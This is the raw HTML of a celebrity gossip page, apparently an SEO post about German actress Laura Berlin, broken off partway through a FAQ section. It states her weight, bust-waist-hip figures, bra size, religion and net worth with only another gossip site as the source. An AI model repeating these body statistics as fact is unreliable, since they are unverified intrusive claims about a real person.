			<a href="https://celebritycaster.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="1493" height="203" src="https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1.png" class="default-logo" alt="Viral Yourself With Celebrity Caster" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1.png 1493w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-300x41.png 300w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-1024x139.png 1024w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-768x104.png 768w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-400x54.png 400w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-620x84.png 620w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-510x69.png 510w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-630x86.png 630w" sizes="(max-width: 1493px) 100vw, 1493px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div
		class="ct-container"
		data-sidebar="right"				data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-3341"
		class="post-3341 post type-post status-publish format-standard has-post-thumbnail hentry category-actresses category-celebrity-caster category-german-celebrities category-world-celebrities tag-beautiful-german-actresses tag-female-actresses tag-female-german-actresses tag-german-celebrities tag-german-drama-actresses tag-german-film-actresses tag-german-girls tag-german-movie-actresses tag-german-women tag-germany tag-most-beautiful-girls-from-germany">

		
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			<h1 class="page-title" itemprop="headline">Laura Berlin Height, Weight, Age (German Celebrities)</h1><ul class="entry-meta" data-type="simple:slash" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://celebritycaster.com/author/cb/" tabindex="-1" class="ct-media-container-static"><img decoding="async" src="https://celebritycaster.com/wp-content/uploads/2023/11/Amelia-Smith.webp" width="25" height="25" style="height:25px" alt="Amelia Smith"></a><a class="ct-meta-element-author" href="https://celebritycaster.com/author/cb/" title="Posts by Amelia Smith" rel="author" itemprop="url"><span itemprop="name">Amelia Smith</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-08-15T12:57:57+00:00">August 15, 2022</time></li><li class="meta-categories" data-type="pill"><a href="https://celebritycaster.com/famous/celebrity-caster/actresses/" rel="tag" class="ct-term-38">Actresses</a><a href="https://celebritycaster.com/famous/celebrity-caster/" rel="tag" class="ct-term-2921">Celebrity Caster</a><a href="https://celebritycaster.com/famous/world-celebrities/german-celebrities/" rel="tag" class="ct-term-3555">German Celebrities</a><a href="https://celebritycaster.com/famous/world-celebrities/" rel="tag" class="ct-term-28">World Celebrities</a></li></ul>		</header>
	</div><figure class="ct-featured-image "><div class="ct-media-container"><img width="1078" height="1080" src="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-7.jpg" class="attachment-full size-full wp-post-image" alt="Beautiful German Actresses, Female Actresses, Female German Actresses, German Celebrities, German Drama Actresses, German Film Actresses, German Girls, German Movie Actresses, German Women, Germany, Laura Berlin age, Laura Berlin Body Statistics, Laura Berlin height, Laura Berlin Measurements, Laura Berlin weight, Most Beautiful Girls from Germany" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-7.jpg 1078w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-7-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-7-1022x1024.jpg 1022w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-7-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-7-768x769.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-7-180x180.jpg 180w" sizes="auto, (max-width: 1078px) 100vw, 1078px" itemprop="image" style="aspect-ratio: 539/540;" /></div></figure>
					
		<div class="ct-share-box is-width-constrained" data-location="top" data-type="type-2" >
			
			<div data-color="custom" data-icons-type="custom:solid">
							
				<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebritycaster.com%2Flaura-berlin-height-weight-age-german-celebrities%2F" data-network="facebook" aria-label="Facebook" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcelebritycaster.com%2Flaura-berlin-height-weight-age-german-celebrities%2F&amp;text=Laura%20Berlin%20Height%2C%20Weight%2C%20Age%20(German%20Celebrities)" data-network="twitter" aria-label="X (Twitter)" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="pinterest" aria-label="Pinterest" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,4.1,2.5,7.6,6,9.2c0-0.7,0-1.5,0.2-2.3c0.2-0.8,1.3-5.4,1.3-5.4s-0.3-0.6-0.3-1.6c0-1.5,0.9-2.6,1.9-2.6c0.9,0,1.3,0.7,1.3,1.5c0,0.9-0.6,2.3-0.9,3.5c-0.3,1.1,0.5,1.9,1.6,1.9c1.9,0,3.2-2.4,3.2-5.3c0-2.2-1.5-3.8-4.2-3.8c-3,0-4.9,2.3-4.9,4.8c0,0.9,0.3,1.5,0.7,2C6,12,6.1,12.1,6,12.4c0,0.2-0.2,0.6-0.2,0.8c-0.1,0.3-0.3,0.3-0.5,0.3c-1.4-0.6-2-2.1-2-3.8c0-2.8,2.4-6.2,7.1-6.2c3.8,0,6.3,2.8,6.3,5.7c0,3.9-2.2,6.9-5.4,6.9c-1.1,0-2.1-0.6-2.4-1.2c0,0-0.6,2.3-0.7,2.7c-0.2,0.8-0.6,1.5-1,2.1C8.1,19.9,9,20,10,20c5.5,0,10-4.5,10-10C20,4.5,15.5,0,10,0z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fcelebritycaster.com%2Flaura-berlin-height-weight-age-german-celebrities%2F&amp;title=Laura%20Berlin%20Height%2C%20Weight%2C%20Age%20(German%20Celebrities)" data-network="linkedin" aria-label="LinkedIn" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M18.6,0H1.4C0.6,0,0,0.6,0,1.4v17.1C0,19.4,0.6,20,1.4,20h17.1c0.8,0,1.4-0.6,1.4-1.4V1.4C20,0.6,19.4,0,18.6,0z M6,17.1h-3V7.6h3L6,17.1L6,17.1zM4.6,6.3c-1,0-1.7-0.8-1.7-1.7s0.8-1.7,1.7-1.7c0.9,0,1.7,0.8,1.7,1.7C6.3,5.5,5.5,6.3,4.6,6.3z M17.2,17.1h-3v-4.6c0-1.1,0-2.5-1.5-2.5c-1.5,0-1.8,1.2-1.8,2.5v4.7h-3V7.6h2.8v1.3h0c0.4-0.8,1.4-1.5,2.8-1.5c3,0,3.6,2,3.6,4.5V17.1z"/>
					</svg>
				</span>				</a>
			
			</div>
					</div>

			
		
		<div class="entry-content is-layout-flow">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : 'bb83eb422066454f8e86d6336d7f4693',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//convertfictiondeer.com/bb83eb422066454f8e86d6336d7f4693/invoke.js"></script></div>

<p class="dropcapp1" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.234), 17px);">I am going to reveal here German actress <strong>Laura Berlin height</strong> and other body statistics, like Laura Berlin weight, breast size, hip size, shoe size, dress size, hair color, eye color, religion, Laura Berlin age, boyfriends, and <a href="https://ubergossip.com/category/celebrity-net-worth/" target="_blank" rel="noreferrer noopener">net worth</a>!</p>





<p><strong>Check also real information about</strong> <a href="https://ubergossip.com/billie-lourd-height-weight-age-body-statistics-american-celebrities/">Billie Lourd</a>, <a href="https://ubergossip.com/april-bowlby-height-weight-age-body-statistics-american-celebrities/">April Bowlby</a>, <a href="https://ubergossip.com/olivia-wilde-height-weight-age-body-statistics-american-celebrities/">Olivia Wilde</a>, <a href="https://ubergossip.com/jessica-simpson-height-weight-age-body-statistics-american-celebrities/">Jessica Simpson</a>, <a href="https://ubergossip.com/rashida-jones-height-weight-age-body-statistics-american-celebrities/">Rashida Jones</a>, <a href="https://ubergossip.com/charisma-carpenter-height-weight-age-body-statistics/">Charisma Carpenter</a>, and <a href="https://ubergossip.com/alexandra-breckenridge-height-weight-age-body-statistics/">Alexandra Breckenridge</a>.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="1000" height="1500" src="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-0.jpg" alt="Beautiful German Actresses, Female Actresses, Female German Actresses, German Celebrities, German Drama Actresses, German Film Actresses, German Girls, German Movie Actresses, German Women, Germany, Laura Berlin age, Laura Berlin Body Statistics, Laura Berlin height, Laura Berlin Measurements, Laura Berlin weight, Most Beautiful Girls from Germany" class="wp-image-3368" srcset="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-0.jpg 1000w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-0-200x300.jpg 200w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-0-683x1024.jpg 683w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-0-768x1152.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>



<p>Laura Berlin is one of the most famous <a href="https://celebritycaster.com/famous/celebrities/german-celebrities/" target="_blank" rel="noreferrer noopener">actresses from Germany</a>. Due to unique body measurements, Laura Berlin has performed in top TV shows and movies. Stay tuned to know more about Laura Berlin’s personal life as we stay on looking for her amazing body secrets and past relationship secrets!</p><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async="async" data-cfasync="false" src="//convertfictiondeer.com/7f850ae835b65177cbe3e99cc8a20bfc/invoke.js"></script>
<div id="container-7f850ae835b65177cbe3e99cc8a20bfc"></div></div>




<p>Here is a beautiful article about <a href="https://ubergossip.com/mariska-hargitay-height-weight-age-body-statistics/">Mariska Hargitay Height</a> as well.</p>



<h2 class="wp-block-heading" id="h-xx-personal-info">Laura Berlin Personal Info</h2>



<ul class="wp-block-list" id="block-2ed3cd6d-84d8-4531-bd6b-7ec64adf0f9e"><li><strong>Full Born Name:</strong> Laura Berlin</li><li><strong>Nick Names:</strong> Laura</li><li><strong>Zodiac Sign:</strong> Aries</li><li><strong>Date of Birth:</strong> April 17, 1990</li><li><strong>Birthplace:</strong> Berlin, Germany</li><li><strong>Occupation:</strong> Actress, Model</li><li><strong>Father Name:</strong> N/A</li><li><strong>Mother Name:</strong> N/A</li><li><strong>Siblings Name:</strong> N/A</li><li><strong>Boyfriend/Husband:</strong> N/A</li><li><strong>Nationality</strong>: German</li><li><strong>Religion:</strong> Christianity</li><li><strong>Laura Berlin Net Worth:</strong> $2 Million</li></ul>



<p><em><span style="color: #fb6700;" class="stk-highlight"><strong>Source:</strong></span> <a href="https://ubergossip.com/" target="_blank" rel="noreferrer noopener">Uber Gossip</a></em></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : 'b75f5fea8c118245ba511fddd2626657',
		'format' : 'iframe',
		'height' : 60,
		'width' : 468,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//convertfictiondeer.com/b75f5fea8c118245ba511fddd2626657/invoke.js"></script></div>




<h2 class="wp-block-heading" id="xx-measurements">Laura Berlin Measurements</h2>



<p style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.234), 17px);"><em><strong>Laura Berlin measurements</strong></em> are leading because she got fame in the entertainment industry. If you are questioning precisely what <strong><em>Laura Berlin height</em></strong> is, I am here to reveal that to you. Laura Berlin has perfect measurements that fit into the secret of her well curvaceous body. Laura Berlin&#8217;s breast size is 31 inches, and Laura Berlin&#8217;s waist size is 24 inches making her a super celebrity.</p>



<ul class="wp-block-list" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.234), 17px);"><li><strong>Laura Berlin Height:</strong> 5 feet 8 in, 174 cm</li><li><strong>Laura Berlin Weight:</strong> 55 KG, 121 lbs</li><li><strong>Laura Berlin Measurements:</strong> 31-24-35 inches</li><li><strong>Breast Size:</strong> 31 inches</li><li><strong>Waist Size:</strong> 24 inches</li><li><strong>Bra Size:</strong> 32B inches</li><li><strong>Cup Size:</strong> B</li><li><strong>Hip Size:</strong> 35 inches</li><li><strong>Shoe Size:</strong> 8 (US), 39 (EU)</li><li><strong>Dress Size:</strong> 6 (US), 38 (EU)</li><li><strong>Eye Color:</strong> Blue</li><li><strong>Hair Color:</strong> Dark Brown</li></ul>



<p><span style="color: #fb6700;" class="stk-highlight"><strong>Source:</strong></span> <a href="https://ubergossip.com/" target="_blank" rel="noreferrer noopener">Uber Gossip</a></p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Laura Berlin Height, Weight, Age (German Celebrities)" width="1290" height="968" src="https://www.youtube.com/embed/1zdvx771Ffo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<h2 class="wp-block-heading">Laura Berlin Wallpapers</h2>



<p>Here is a perfect collection of the top 10 Laura Berlin iPhone wallpapers and backgrounds available for free. You can also get Laura Berlin Android wallpaper, Laura Berlin Computer wallpaper, Laura Berlin 4K wallpapers, and Laura Berlin HD wallpapers.</p>



<div class="wp-block-kadence-advancedgallery kb-gallery-wrap-id-_acbc53-85"><div class="kb-gallery-ul kb-gallery-type-slider kb-gallery-id-_acbc53-85 kb-gallery-caption-style-bottom-hover kb-gallery-filter-none" data-image-filter="none" data-lightbox-caption="true"><div class="kt-blocks-carousel kt-carousel-container-dotstyle-dark"><div class="kt-blocks-carousel-init kb-blocks-slider kt-carousel-arrowstyle-whiteondark kt-carousel-dotstyle-dark" data-slider-anim-speed="400" data-slider-type="slider" data-slider-scroll="1" data-slider-arrows="true" data-slider-dots="true" data-slider-hover-pause="false" data-slider-auto="true" data-slider-speed="7000"><div class="kb-slide-item kb-gallery-slide-item"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption kb-has-image-ratio-port23"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-port23"><img loading="lazy" decoding="async" src="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-2-683x1024.jpg" width="683" height="1024" alt="Beautiful German Actresses, Female Actresses, Female German Actresses, German Celebrities, German Drama Actresses, German Film Actresses, German Girls, German Movie Actresses, German Women, Germany, Laura Berlin age, Laura Berlin Body Statistics, Laura Berlin height, Laura Berlin Measurements, Laura Berlin weight, Most Beautiful Girls from Germany" data-full-image="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-2.jpg" data-light-image="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-2.jpg" data-id="3370" data-link="https://celebritycaster.com/?attachment_id=3370#main" class="wp-image-3370 skip-lazy" srcset="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-2-683x1024.jpg 683w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-2-200x300.jpg 200w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-2-768x1152.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-2.jpg 1000w" sizes="auto, (max-width: 683px) 100vw, 683px" /></div></div></figure></div></div></div><div class="kb-slide-item kb-gallery-slide-item"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption kb-has-image-ratio-port23"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-port23"><img loading="lazy" decoding="async" src="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-683x1024.jpg" width="683" height="1024" alt="Beautiful German Actresses, Female Actresses, Female German Actresses, German Celebrities, German Drama Actresses, German Film Actresses, German Girls, German Movie Actresses, German Women, Germany, Laura Berlin age, Laura Berlin Body Statistics, Laura Berlin height, Laura Berlin Measurements, Laura Berlin weight, Most Beautiful Girls from Germany" data-full-image="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height.jpg" data-light-image="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height.jpg" data-id="3376" data-link="https://celebritycaster.com/?attachment_id=3376#main" class="wp-image-3376 skip-lazy" srcset="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-683x1024.jpg 683w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-200x300.jpg 200w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-768x1152.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height.jpg 1000w" sizes="auto, (max-width: 683px) 100vw, 683px" /></div></div></figure></div></div></div><div class="kb-slide-item kb-gallery-slide-item"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption kb-has-image-ratio-port23"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-port23"><img loading="lazy" decoding="async" src="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-6-683x1024.jpg" width="683" height="1024" alt="Beautiful German Actresses, Female Actresses, Female German Actresses, German Celebrities, German Drama Actresses, German Film Actresses, German Girls, German Movie Actresses, German Women, Germany, Laura Berlin age, Laura Berlin Body Statistics, Laura Berlin height, Laura Berlin Measurements, Laura Berlin weight, Most Beautiful Girls from Germany" data-full-image="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-6.jpg" data-light-image="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-6.jpg" data-id="3374" data-link="https://celebritycaster.com/?attachment_id=3374#main" class="wp-image-3374 skip-lazy" srcset="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-6-683x1024.jpg 683w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-6-200x300.jpg 200w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-6-768x1152.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-6.jpg 1000w" sizes="auto, (max-width: 683px) 100vw, 683px" /></div></div></figure></div></div></div><div class="kb-slide-item kb-gallery-slide-item"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption kb-has-image-ratio-port23"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-port23"><img loading="lazy" decoding="async" src="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-5-683x1024.jpg" width="683" height="1024" alt="Beautiful German Actresses, Female Actresses, Female German Actresses, German Celebrities, German Drama Actresses, German Film Actresses, German Girls, German Movie Actresses, German Women, Germany, Laura Berlin age, Laura Berlin Body Statistics, Laura Berlin height, Laura Berlin Measurements, Laura Berlin weight, Most Beautiful Girls from Germany" data-full-image="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-5.jpg" data-light-image="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-5.jpg" data-id="3373" data-link="https://celebritycaster.com/?attachment_id=3373#main" class="wp-image-3373 skip-lazy" srcset="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-5-683x1024.jpg 683w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-5-200x300.jpg 200w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-5-768x1152.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-5.jpg 1000w" sizes="auto, (max-width: 683px) 100vw, 683px" /></div></div></figure></div></div></div><div class="kb-slide-item kb-gallery-slide-item"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption kb-has-image-ratio-port23"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-port23"><img loading="lazy" decoding="async" src="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-4-683x1024.jpg" width="683" height="1024" alt="Beautiful German Actresses, Female Actresses, Female German Actresses, German Celebrities, German Drama Actresses, German Film Actresses, German Girls, German Movie Actresses, German Women, Germany, Laura Berlin age, Laura Berlin Body Statistics, Laura Berlin height, Laura Berlin Measurements, Laura Berlin weight, Most Beautiful Girls from Germany" data-full-image="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-4.jpg" data-light-image="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-4.jpg" data-id="3372" data-link="https://celebritycaster.com/?attachment_id=3372#main" class="wp-image-3372 skip-lazy" srcset="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-4-683x1024.jpg 683w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-4-200x300.jpg 200w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-4-768x1152.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-4.jpg 1000w" sizes="auto, (max-width: 683px) 100vw, 683px" /></div></div></figure></div></div></div><div class="kb-slide-item kb-gallery-slide-item"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption kb-has-image-ratio-port23"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-port23"><img loading="lazy" decoding="async" src="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-3-683x1024.jpg" width="683" height="1024" alt="Beautiful German Actresses, Female Actresses, Female German Actresses, German Celebrities, German Drama Actresses, German Film Actresses, German Girls, German Movie Actresses, German Women, Germany, Laura Berlin age, Laura Berlin Body Statistics, Laura Berlin height, Laura Berlin Measurements, Laura Berlin weight, Most Beautiful Girls from Germany" data-full-image="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-3.jpg" data-light-image="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-3.jpg" data-id="3371" data-link="https://celebritycaster.com/?attachment_id=3371#main" class="wp-image-3371 skip-lazy" srcset="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-3-683x1024.jpg 683w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-3-200x300.jpg 200w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-3-768x1152.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-3.jpg 1000w" sizes="auto, (max-width: 683px) 100vw, 683px" /></div></div></figure></div></div></div><div class="kb-slide-item kb-gallery-slide-item"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption kb-has-image-ratio-port23"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-port23"><img loading="lazy" decoding="async" src="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-1-683x1024.jpg" width="683" height="1024" alt="Beautiful German Actresses, Female Actresses, Female German Actresses, German Celebrities, German Drama Actresses, German Film Actresses, German Girls, German Movie Actresses, German Women, Germany, Laura Berlin age, Laura Berlin Body Statistics, Laura Berlin height, Laura Berlin Measurements, Laura Berlin weight, Most Beautiful Girls from Germany" data-full-image="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-1.jpg" data-light-image="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-1.jpg" data-id="3369" data-link="https://celebritycaster.com/?attachment_id=3369#main" class="wp-image-3369 skip-lazy" srcset="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-1-683x1024.jpg 683w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-1-200x300.jpg 200w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-1-768x1152.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-1.jpg 1000w" sizes="auto, (max-width: 683px) 100vw, 683px" /></div></div></figure></div></div></div></div></div></div></div>



<h2 class="wp-block-heading" id="interesting-questions-about-xx">Interesting Questions About Laura Berlin</h2>



<p>How tall is Laura Berlin? What are <em><strong>Laura Berlin measurements</strong></em>? How old is Laura Berlin now? How much does Laura Berlin weigh? What is Laura Berlin net worth? Is Laura Berlin in a relationship? Take these questions and answers to learn some more facts about Laura Berlin.</p>



<p>A member of our team has written an informative article on <a href="https://ubergossip.com/elizabeth-mitchell-height-weight-age-body-statistics/">Elizabeth Mitchell Height</a>.</p>



<div class="wp-block-rank-math-faq-block"><div class="rank-math-faq-item"><h3 class="rank-math-question">What is Laura Berlin most famous for?</h3><div class="rank-math-answer">Laura Berlin is famous due to her super movie Ruby Red (2013).</div></div><div class="rank-math-faq-item"><h3 class="rank-math-question">How old is Laura Berlin?</h3><div class="rank-math-answer">Laura Berlin is 32 years old.</div></div><div class="rank-math-faq-item"><h3 class="rank-math-question">How tall is Laura Berlin?</h3><div class="rank-math-answer">Laura Berlin height is 174 cm.</div></div><div class="rank-math-faq-item"><h3 class="rank-math-question">How much does Laura Berlin weigh?</h3><div class="rank-math-answer">Laura Berlin weight is 55 KG.</div></div><div class="rank-math-faq-item"><h3 class="rank-math-question">What is Laura Berlin&#8217;s worth?</h3><div class="rank-math-answer">Laura Berlin&#8217;s net worth is $2 Million.</div></div><div class="rank-math-faq-item"><h3 class="rank-math-question">What is Laura Berlin eye color?</h3><div class="rank-math-answer">Laura Berlin real eye color is blue.</div></div><div class="rank-math-faq-item"><h3 class="rank-math-question">Where is Laura Berlin from?</h3><div class="rank-math-answer">Laura Berlin is from Berlin, Germany.</div></div><div class="rank-math-faq-item"><h3 class="rank-math-question">What are Laura 